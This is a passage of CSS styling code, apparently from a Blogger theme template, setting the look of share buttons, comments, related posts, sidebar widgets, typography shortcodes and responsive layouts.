width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
